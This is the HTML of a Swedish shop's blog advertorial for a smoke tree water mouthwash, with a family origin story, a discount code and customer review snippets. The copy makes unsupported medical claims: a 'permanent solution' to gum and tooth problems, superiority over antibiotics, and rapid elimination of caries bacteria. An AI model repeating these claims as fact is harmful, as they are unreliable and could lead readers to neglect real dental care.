                  //www.inaessentials.se/cdn/shop/articles/0ac7655f2e8e7f4c57dea97e37185806_abcc9ad1-4da3-445e-bde6-8dc655172010.jpg?v=1638465947&width=2200 2200w,
                  //www.inaessentials.se/cdn/shop/articles/0ac7655f2e8e7f4c57dea97e37185806_abcc9ad1-4da3-445e-bde6-8dc655172010.jpg?v=1638465947&width=3000 3000w,
                  //www.inaessentials.se/cdn/shop/articles/0ac7655f2e8e7f4c57dea97e37185806_abcc9ad1-4da3-445e-bde6-8dc655172010.jpg?v=1638465947 4032w
                "
                sizes="(min-width: 1200px) 1100px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//www.inaessentials.se/cdn/shop/articles/0ac7655f2e8e7f4c57dea97e37185806_abcc9ad1-4da3-445e-bde6-8dc655172010.jpg?v=1638465947&width=1100"
                loading="eager"
                fetchpriority="high"
                width="4032"
                height="3024"
                alt="Smoke Tree Water - The natural solution against gum problems, bad breath and caries"
              >
            </div>
          </div><style>
          #BlogContent-template--24401398104393__main img {
            border-radius: 0.0rem;
          }
          #BlogContent-template--24401398104393__main p {
            font-size: 1.5rem;
          }
          @media screen and (min-width: 750px) {
            #BlogContent-template--24401398104393__main p {
              font-size: 1.6rem;
            }
          }
        </style>
        <div class="color-background-1 article-block-padding" style="--padding-top:20px;--padding-bottom:20px;" >
          <div class="article-template__content-container page-width">
            <div
              id='BlogContent-template--24401398104393__main'
              class="article-template__content rte"
              itemprop="articleBody"
            >
              <h4 style="text-align: center;"><a href="https://www.inaessentials.se/blogs/ina-nyheter/globalt-erkannande-inaessentials-i-varldens-basta-tidskrifter" data-mce-href="https://www.inaessentials.se/blogs/ina-nyheter/globalt-erkannande-inaessentials-i-varldens-basta-tidskrifter"><strong><img alt="" src="https://cdn.shopify.com/s/files/1/0597/5061/3161/files/featured_in_mobile_se_bed1c55b-aef5-4f58-b6e3-18401fcf9be2.png?v=1693907310" width="668" height="272" data-mce-src="https://cdn.shopify.com/s/files/1/0597/5061/3161/files/featured_in_mobile_se_bed1c55b-aef5-4f58-b6e3-18401fcf9be2.png?v=1693907310"></strong></a></h4>
<h4 style="text-align: center;"><strong>Om oss</strong></h4>
<p>Vi är ett familjeföretag som har varit sysselsatt inom <a href="https://www.inaessentials.se/pages/hallbarhetspraxis"><strong>ekologiskt jordbruk</strong></a> sedan 2000. Vi började som amatörer men hade stor entusiasm. Idag, trots vår verksamhets expansion, fortsätter vi ständigt att utvecklas. Vi tog ett steg framåt i februari 2019, när vi bestämde oss för att lansera våra produkter på den lokala marknaden med hjälp av våra barn. En idé som idag har blivit en succé över hela Europa. Tack vare InaEssentials framgång utsågs Veselina Ralcheva - företagsägaren - till Årets ekologiska bonde i Bulgarien 2019.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0264/2454/1231/files/0ac7655f2e8e7f4c57dea97e37185806.jpg?v=1628876280" alt="Smoke Tree Water against gum problems" width="390" height="320" style="display: block; margin-left: auto; margin-right: auto;"></p>
<h4 style="text-align: center;">InaEssentials "födelse"</h4>
<p>I februari 2019 lade vi upp vår första annons för vårt lavendelvatten på  Facebook-sidan i Bulgarien utan att ha några förväntningar. En vecka senare började positiva kommentarer dyka upp. Tack vare den fantastiska feedbacken bestämde sig fler kunder att ge oss en chans. Lavendelvattnet är nu en välkänd produkt mot akne på mer än 18 EU-marknader. På grund av framgången med denna produkt bestämde vi oss för att komma med en ny fantastisk produkt: Perukbuskevatten för för mun- och tandköttvård.</p>
<div style="text-align: left;"><a href="https://www.inaessentials.se/products/perukbuskevatten-for-mun-och-tandkottvard-hydrolina"><img src="https://cdn.shopify.com/s/files/1/0597/5061/3161/products/Smoke_Hydrolinacopy.jpg?v=1672833184" alt="" style="margin: 10px auto; float: none; display: block;" width="382" height="382"></a></div>
<div style="text-align: center;"><a href="https://www.inaessentials.se/products/perukbuskevatten-for-mun-och-tandkottvard-hydrolina"><strong>Se produkten HÄR</strong></a></div>
<div><a href="https://www.inaessentials.se/products/3x-perukbuskevatten-hydrolina-familjeset-for-munvard"><img style="display: block; margin-left: auto; margin-right: auto;" height="340" width="340" src="https://cdn.shopify.com/s/files/1/0597/5061/3161/products/N_smoke2copy.jpg?v=1671804386" alt=""></a></div>
<div style="text-align: center;"><a href="https://www.inaessentials.se/products/3x-perukbuskevatten-hydrolina-familjeset-for-munvard"><strong>Se det bästa erbjudandet med produkten HÄR</strong></a></div>
<h3 style="text-align: center;">Perubuskevatten</h3>
<div style="text-align: left;">Tack vare det enorma intresset för vårt varumärke på grund av den härliga effekten av vårt lavendelvatten, lyckades vi ackumulera lite sparkapital som vi sedan valde att investera i produktionen av perukbuskevatten. Ett intressant faktum är att vi är den enda tillverkaren av denna produkt i världen. Anledningen till det är att grödan växer på mycket begränsade regioner djupt inne i skogen, den kräver hög höjd och ska bara plockas för hand. Men i samband med den starka sociala policyn som vi leder har vi fått den välbehövliga hjälpen. Mer än 40 familjer från minoritetsgrupper samlar in perukbuske tillsammans med min son Vasil och min make Nikolay.</div>
<div style="text-align: left;"></div>
<div style="text-align: left;"></div>
<div style="text-align: left;"></div>
<div style="text-align: left;"></div>
<div style="text-align: left;"></div>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0264/2454/1231/files/DSC_9265_256faad4-4be9-430c-a45c-5161d57d3091.jpg?v=1628879840" alt="inaessentials social policy" style="float: none; display: block; margin-left: auto; margin-right: auto;" width="381" height="254"></div>
<div style="text-align: left;"></div>
<div style="text-align: left;"></div>
<div style="text-align: left;"></div>
<div style="text-align: left;"></div>
<div style="text-align: left;">Vid den tiden led min son Vasil av blödande tandkött. Han började testa vattnet som vi hade börjat producera och om vi skulle vara helt ärliga var effekten påfallande och på en vecka slutade hans tandkött att blöda. Sedan erbjöd vi produkten till våra vänner, som också blev mycket nöjda. Efter dessa tester inom vår familjekrets beslutade vi slutligen att introducera produkten för våra kunder. </div>
<div style="text-align: left;"></div>
<div style="text-align: left;"></div>
<div style="text-align: left;"></div>
<div style="text-align: left;"></div>
<div style="text-align: left;"><span><span><img src="https://cdn.shopify.com/s/files/1/0264/2454/1231/files/00100lrPORTRAIT_00100_BURST20200802190053970_COVER.jpg?v=1628880623" alt="" width="415" height="312" style="display: block; margin-left: auto; margin-right: auto;"></span></span></div>
<h3 style="text-align: center;"></h3>
<h4 style="text-align: center;">Framgången av Perukbuskevattnet</h4>
<p><span><span>Vi producerade det första partiet perukbuskevatten i november 2020 och trodde att kvantiteten skulle räcka till på alla våra marknader för ett år framåt. Det som hände var att produkten slutsålts i Bulgarien på bara 2 månader. Lyckligtvis kunde vi producera nya kvantiteter i juli 2021 och nu erbjuder vi vårt Perukbuskevatten även i Sverige.</span></span></p>
<p><a href="https://business.facebook.com/InaEssentials.se/posts/pfbid031TF6k5t1MxBViXgDL6v2f8cSmbP8hbKLCB3xnV9hQn7EmiaFwGb5DkjA7ews2YGLl?comment_id=234951708938444&amp;__cft__[0]=AZX2gdJjX_6CaHwa7tNMzvBrqYC-seav8vUYAICIXnDwuewXe_28VwI2K7D57eTPpRqLSiWQ3brscHHwZkhZpT8CPswrnxGE4mhMFFG8VwJS8efVWgSrUPhfylaWQuvCs58&amp;__tn__=R]-R"><span><span><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0597/5061/3161/files/1_1068c871-d978-437e-a259-d61a259e039b.png?v=1699874045" alt=""></span></span></a></p>
<div style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0597/5061/3161/files/Per.png?v=1641986008" alt="perukbuskevatten-organiskt" style="float: none;"></div>
<div style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0597/5061/3161/files/P.png?v=1641986217" alt="perukbuskevatten-organskt" style="float: none;"></div>
<h4 style="text-align: center;"><strong><span>MUNSKÖLJ SOM FUNGERAR PÅ RIKTIGT!</span></strong></h4>
<p>Perukbuske är en av de mest effektiva antibakteriella växterna. Till skillnad från antibiotika som bara tillfälligt löser problemet, erbjuder vårt vatten en permanent lösning på tandkötts- och tandproblem. Vattnet tillverkas genom ångdestillation och det färgar INTE tänderna.</p>
<p><a href="https://www.inaessentials.se/products/perukbuskevatten-for-mun-och-tandkottvard-hydrolina"><img style="display: block; margin-left: auto; margin-right: auto;" height="393" width="393" src="https://cdn.shopify.com/s/files/1/0597/5061/3161/products/infographics_hydrolina_smoketree_se_8413158e-d13d-4673-b6e7-78b31c396f98.jpg?v=1683640543" alt=""></a></p>
<div style="text-align: center;"><strong><a href="https://www.inaessentials.se/products/perukbuskevatten-for-mun-och-tandkottvard-hydrolina" data-mce-href="https://www.inaessentials.se/products/perukbuskevatten-for-mun-och-tandkottvard-hydrolina">Se produkten HÄR</a></strong></div>
<div><a href="https://www.inaessentials.se/products/3x-perukbuskevatten-hydrolina-familjeset-for-munvard"><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0597/5061/3161/products/N_smoke2copy.jpg?v=1671804386" width="340" height="340" data-mce-src="https://cdn.shopify.com/s/files/1/0597/5061/3161/products/N_smoke2copy.jpg?v=1671804386"></a></div>
<div style="text-align: center;"><a href="https://www.inaessentials.se/products/3x-perukbuskevatten-hydrolina-familjeset-for-munvard" data-mce-href="https://www.inaessentials.se/products/3x-perukbuskevatten-hydrolina-familjeset-for-munvard"><strong>Se det bästa erbjudandet med produkten HÄR</strong></a></div>
<p>Använd 20-25 ml av vattnet två gånger om dagen efter att du borstat tänderna. Gurgla i 30 sekunder och spotta sedan ut. Perukbuskevattnet har en stark verkan på inflammerat tandkött, parodontit, och eliminerar snabbt och långsiktigt bakterier som orsakar karies.</p>
<p>Vi erbjuder dig även en <strong>10%</strong> <strong>rabattkod</strong>: <strong data-mce-fragment="1">blog10</strong>.</p>
<p>Om du vill läsa mer om produkten kan du kolla in den från <a href="https://www.inaessentials.se/products/perukbuskevatten-for-mun-och-tandkottvard-hydrolina">här</a>.</p>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;"><span>👇 tryck på nedanstående knapp för att ta en titt på alla våra produkter👇</span></div>
<div><a href="https://www.inaessentials.se/" target="_blank"><img style="display: block; margin-left: auto; margin-right: auto;" height="121" width="398" src="https://cdn.shopify.com/s/files/1/0597/5061/3161/files/click_button_480x480.png?v=1636546038"></a></div>
<div style="text-align: center;">
<div class="rich-text__heading--medium text-center">
<h2 class="h3" style="text-align: center;"></h2>
</div>
<div class="rich-text__text--medium rte-setting text-center"></div>
</div>
<div style="text-align: left;"><span><span></span></span></div>
<div style="text-align: center;"></div>
            </div>
            
            
          </div>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/news" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Tillbaka till blogg
    </a>
  </div></article>

<script type="module">
  class BlogContents extends HTMLElement {
    connectedCallback() {
      this.innerHTML = '';

      const sectionId = this.dataset.section;
      const contentEl = document.getElementById(`BlogContent-${sectionId}`);
      if (!contentEl) return;

      const headings = Array.from(contentEl.querySelectorAll('h2'));
      if (!headings.length) {
        this.style.display = 'none';
        return;
      }

      const ol = document.createElement('ol');
      ol.className = 'blog-contents__list';

      headings.forEach((h2, idx) => {
        const id = `${sectionId}-${idx+1}`;
        h2.id = id;

        const li = document.createElement('li');
        li.className = 'blog-contents__item';

        const a = document.createElement('a');
        a.href = `#${id}`;
        a.textContent = h2.textContent;
        a.className = 'blog-contents__link';

        li.appendChild(a);
        ol.appendChild(li);
      });

      if (this.dataset.heading) {
        const heading = document.createElement('h2');
        heading.textContent = this.dataset.heading;
        this.appendChild(heading);
      }
      this.appendChild(ol);
      this.classList.add('blog-contents--complete');
    }
  }

  customElements.define('blog-contents', BlogContents);
</script>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "\nOm oss\nVi är ett familjeföretag som har varit sysselsatt inom ekologiskt jordbruk sedan 2000. Vi började som amatörer men hade stor entusiasm. Idag, trots vår verksamhets expansion, fortsätter vi ständigt att utvecklas. Vi tog ett steg framåt i februari 2019, när vi bestämde oss för att lansera våra produkter på den lokala marknaden med hjälp av våra barn. En idé som idag har blivit en succé över hela Europa. Tack vare InaEssentials framgång utsågs Veselina Ralcheva - företagsägaren - till Årets ekologiska bonde i Bulgarien 2019.\n\nInaEssentials \"födelse\"\nI februari 2019 lade vi upp vår första annons för vårt lavendelvatten på  Facebook-sidan i Bulgarien utan att ha några förväntningar. En vecka senare började positiva kommentarer dyka upp. Tack vare den fantastiska feedbacken bestämde sig fler kunder att ge oss en chans. Lavendelvattnet är nu en välkänd produkt mot akne på mer än 18 EU-marknader. På grund av framgången med denna produkt bestämde vi oss för att komma med en ny fantastisk produkt: Perukbuskevatten för för mun- och tandköttvård.\n\nSe produkten HÄR\n\nSe det bästa erbjudandet med produkten HÄR\nPerubuskevatten\nTack vare det enorma intresset för vårt varumärke på grund av den härliga effekten av vårt lavendelvatten, lyckades vi ackumulera lite sparkapital som vi sedan valde att investera i produktionen av perukbuskevatten. Ett intressant faktum är att vi är den enda tillverkaren av denna produkt i världen. Anledningen till det är att grödan växer på mycket begränsade regioner djupt inne i skogen, den kräver hög höjd och ska bara plockas för hand. Men i samband med den starka sociala policyn som vi leder har vi fått den välbehövliga hjälpen. Mer än 40 familjer från minoritetsgrupper samlar in perukbuske tillsammans med min son Vasil och min make Nikolay.\n\n\n\n\n\n\n\n\n\n\nVid den tiden led min son Vasil av blödande tandkött. Han började testa vattnet som vi hade börjat producera och om vi skulle vara helt ärliga var effekten påfallande och på en vecka slutade hans tandkött att blöda. Sedan erbjöd vi produkten till våra vänner, som också blev mycket nöjda. Efter dessa tester inom vår familjekrets beslutade vi slutligen att introducera produkten för våra kunder. \n\n\n\n\n\n\nFramgången av Perukbuskevattnet\nVi producerade det första partiet perukbuskevatten i november 2020 och trodde att kvantiteten skulle räcka till på alla våra marknader för ett år framåt. Det som hände var att produkten slutsålts i Bulgarien på bara 2 månader. Lyckligtvis kunde vi producera nya kvantiteter i juli 2021 och nu erbjuder vi vårt Perukbuskevatten även i Sverige.\n\n\n\nMUNSKÖLJ SOM FUNGERAR PÅ RIKTIGT!\nPerukbuske är en av de mest effektiva antibakteriella växterna. Till skillnad från antibiotika som bara tillfälligt löser problemet, erbjuder vårt vatten en permanent lösning på tandkötts- och tandproblem. Vattnet tillverkas genom ångdestillation och det färgar INTE tänderna.\n\nSe produkten HÄR\n\nSe det bästa erbjudandet med produkten HÄR\nAnvänd 20-25 ml av vattnet två gånger om dagen efter att du borstat tänderna. Gurgla i 30 sekunder och spotta sedan ut. Perukbuskevattnet har en stark verkan på inflammerat tandkött, parodontit, och eliminerar snabbt och långsiktigt bakterier som orsakar karies.\nVi erbjuder dig även en 10% rabattkod: blog10.\nOm du vill läsa mer om produkten kan du kolla in den från här.\n\n👇 tryck på nedanstående knapp för att ta en titt på alla våra produkter👇\n\n\n\n\n\n\n\n\n",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/www.inaessentials.se"
    },
    "headline": "Perukbuskevatten -  En naturlig lösning på problem med tandkött, dålig andedräkt och karies",
    
    
      "image": [
        "https:\/\/www.inaessentials.se\/cdn\/shop\/articles\/0ac7655f2e8e7f4c57dea97e37185806_abcc9ad1-4da3-445e-bde6-8dc655172010.jpg?v=1638465947\u0026width=1920"
      ],
    
    "datePublished": "2022-01-12T14:01:55Z",
    "dateCreated": "2021-08-30T12:04:39Z",
    "author": {
      "@type": "Person",
      "name": "Maria Ralcheva"
    },
    "publisher": {
      "@type": "Organization",
      "name": "InaEssentials.SE"
    }
  }
</script>


<style> #shopify-section-template--24401398104393__main p {font-size: 20px !important; line-height: 1.4;} </style></section><section id="shopify-section-template--24401398104393__17364264308a4cad42" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ANDhSeU5zdFIxcFFXK__judge_me_reviews_featured_carousel_fbwpna" class="shopify-block shopify-app-block"><div style="margin:0 auto;max-width:1080px;">
  <div class='jdgm-carousel-wrapper'>
      <div class="jdgm-carousel-title-and-link">
        <h2 class='jdgm-carousel-title'>Let customers speak for us</h2>
        <span class="jdgm-all-reviews-rating-wrapper" href="javascript:void(0)">
          <span style="display:block" data-score='4.80' class='jdgm-all-reviews-rating' aria-label='4.80 stars' tabindex='0' role='img'></span>
          <span style="display: block" class='jdgm-carousel-number-of-reviews' data-number-of-reviews='611'>
            from 611 reviews
          </span>
        </span>
      </div>
    <section class='jdgm-widget jdgm-carousel jdgm-carousel--compact-theme' data-widget-locale='sv'> <style>.jdgm-carousel{display: none}</style> <style> .jdgm-xx{left:0}.jdgm-carousel-wrapper .jdgm-carousel__arrows .jdgm-carousel__right-arrow,.jdgm-carousel-wrapper .jdgm-carousel__arrows .jdgm-carousel__left-arrow{border-color:#45A153}.jdgm-carousel-wrapper .jdgm-carousel__item-wrapper{height:320px}.jdgm-carousel-wrapper{width:100% !important;margin:auto}.jdgm-carousel-title-and-link{width:calc(100% - 81px);margin:0 auto 24px auto}.jdgm-carousel-wrapper .jdgm-widget.jdgm-carousel{width:calc(100% - 81px);margin:0 auto}.jdgm-carousel-wrapper .jdgm-carousel__left-arrow{float:left;margin-left:-25px;margin-top:-192.0px}.jdgm-carousel-wrapper .jdgm-carousel__right-arrow{float:right;margin-right:-25px;margin-top:-192.0px}@media only screen and (min-width: 991px){.jdgm-carousel-wrapper .jdgm-carousel-item{width:25.0%}}.jdgm-carousel-item__timestamp{display:none !important}.jdgm-carousel-title-and-link{display:inline-block;width:20%;height:320px;margin-bottom:0;vertical-align:top}.jdgm-carousel--compact-theme .jdgm-carousel-item__review{text-align:left;height:calc(100% - 2.7em);width:100%;padding:0 12px}.jdgm-carousel--compact-theme .jdgm-carousel-item__review-rating{font-size:100%;margin-bottom:8px}.jdgm-carousel--compact-theme .jdgm-carousel-item__product{text-align:left}.jdgm-carousel--compact-theme .jdgm-carousel-item__reviewer-name{font-size:100%;opacity:1;line-height:1;padding-bottom:0;font-weight:600}.jdgm-carousel--compact-theme .jdgm-carousel-item__timestamp{opacity:0.8}.jdgm-carousel--compact-theme .jdgm-carousel-item__reviewer-name-wrapper{text-align:left;padding:0 12px}.jdgm-carousel--compact-theme .jdgm-carousel-item{padding:0}.jdgm-carousel--compact-theme.jdgm-carousel{display:inline-block;width:80%;float:right;margin-top:0}@media only screen and (max-width: 768px){.jdgm-carousel--compact-theme.jdgm-carousel{width:65%}.jdgm-carousel-title-and-link{width:35%}}@media only screen and (max-width: 425px){.jdgm-carousel--compact-theme.jdgm-carousel{width:100%;margin:20px auto 40px auto;text-align:center;float:none}.jdgm-carousel-title-and-link{width:100%;height:auto}.jdgm-carousel-item__product{text-align:center}}.jdgm-carousel-wrapper .jdgm-carousel.jdgm-carousel--compact-theme{width:calc(80% - 81px);margin:0 40px}@media only screen and (max-width: 768px){.jdgm-carousel-wrapper .jdgm-carousel.jdgm-carousel--compact-theme{width:calc(65% - 81px)}}@media only screen and (max-width: 425px){.jdgm-carousel-wrapper .jdgm-carousel.jdgm-carousel--compact-theme{width:calc(100% - 81px)}}
 </style> <style>  </style> <div class='jdgm-carousel__item-container'> <div class='jdgm-carousel__item-wrapper'><div class='jdgm-carousel-item' data-review-id='2604dbed-5a2d-4778-9f65-5fddda059462'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Fantastisk produkt!</div> <div class='jdgm-carousel-item__review-body'><p>Jag har haft problem med akne och en ganska försvagad hudbarriär i flera år nu. Produkten doftar väldigt gott för mig. Den är inte för stark och torkar inte ut. Huden känns väl fuktad och len efter användning. På bilden ser du huden före (ovan) och 2 veckor efter (nedan) användning</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Mariette F. </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/hydrobiotic-lavendel-mynta-150ml#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Hydrobiotic - Lavendel och Mynta - intensivvård för Akne </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/10/2024'> 01/10/2024 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='fe0b3a2d-7e2c-4254-9593-aefe1d6c3b2f'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>Jag är mycket nöjd med de valda produkterna. Trots att jag använder dem en eller två gånger i veckan, såg jag resultat. Mitt hår var ganska torrt och det trasslade och föll ut mycket efter förlossningen. Hårfallet har definitivt minskat och det är mycket lättare att kamma igenom. Håret är riktigt uppfriskat. Intressant nog, när jag brukade färga håret tidigare, skulle färgen lossna nästan omedelbart - efter 1-2 bad och handduken blev fläckig. Sedan jag har använt dessa produkter är handdukfläckningen fortfarande där (efter en månad), men den är mindre genomgående, vilket får mig att tro att min färg håller längre. Som du kan se från bilderna är den mer intensiv längs längderna. Gråa hårstrån kommer ut vid rötterna där mitt hår växer, men det är normalt. Mitt hår har en övergripande bättre look i en månad efter att jag färgade det. Det är fantastiska produkter, jag kommer definitivt att fortsätta använda dem!</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> M.K </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/haravfall-routina-for-henne#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Håravfall RoutINA™ för Henne - bestående lösning för Håravfall </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/10/2024'> 01/10/2024 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='b5e8007b-e26a-44bb-a405-b60c05a507fe'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Doftar underbart</div> <div class='jdgm-carousel-item__review-body'><p>Din rosenolja doftar underbart och har verkligen mjukgjort min torra hud på armen.
<br />Jag har lidit av någon form av återkommande bakterie som orsakar en extrem utslag (orsakad först av en reaktion på ett ogräs medan jag klippte min trädgård i Arizona) och fortsätter att dyka upp två eller tre gånger om året antingen från en kattklo, hundklo, insektsbett eller växtirritation.
<br />Jag blev informerad om att rosenolja kunde vara mycket hjälpsam. Den hjälpte inte under den inflammerade fasen, men under läkningsfasen är den underbar! Tack.
<br />Jag uppskattar verkligen också priset eftersom det var mycket svårt att hitta kvalitativ rosenolja till ett överkomligt pris. Tack!</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> A. G. </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/ekologiskt-rosenvatten-for-torr-hud-hydrolina#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Ekologiskt Rosenvatten - Hydrolina för Torr hud </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/04/2024'> 01/04/2024 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='43d9d8a4-02e9-4343-86df-83566daa2790'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Ros Hydrolina</div> <div class='jdgm-carousel-item__review-body'><p>Detta är min favorit hudfräschare. Härlig produkt!</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Gittan S. </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/ekologiskt-rosenvatten-for-torr-hud-hydrolina#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Ekologiskt Rosenvatten - Hydrolina för Torr hud </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/04/2024'> 01/04/2024 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='2a5a8fa3-2e03-421b-b278-f5e49cd90b4e'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>Min favorit ansiktsmask</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Therese K. </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/copy-of-black-maskina-for-problematic-skin-60g#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Ansiktsmask - Svart Maskina - intensivvård för Akne och Pormaskar </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='10/17/2023'> 10/17/2023 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='2db549f6-f1c7-4879-b2d0-6dbe30ab8928'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>Det här är min absoluta favorit-Hydrolina! Tack, kära familj!</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> G. R. </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/ekologiskt-kamomillvatten-for-eksem-och-irriterad-hud-hydrolina#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Ekologiskt Kamomillvatten - Hydrolina för Psoriasis och Irriterad hud </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='10/17/2023'> 10/17/2023 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='e1864771-b889-45da-825c-e33357bb7e39'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>Jag blev förälskad i den! Det här är min andra flaska.</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Filip </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/remorrhoids-hastkastanj-och-perukbuske-for-aderbrack-och-hemorrojder-30ml-kram#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Remorrhoids - kräm för Åderbråck och Hemorrojder - starkt berikad med Hästkastanj och Perukbuske </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='10/17/2023'> 10/17/2023 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='5fc9191f-1df9-4769-aac8-48883703ae8c'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>Kombinationen av lavendel och mynta är uppfriskande, och formulan torkar inte ut 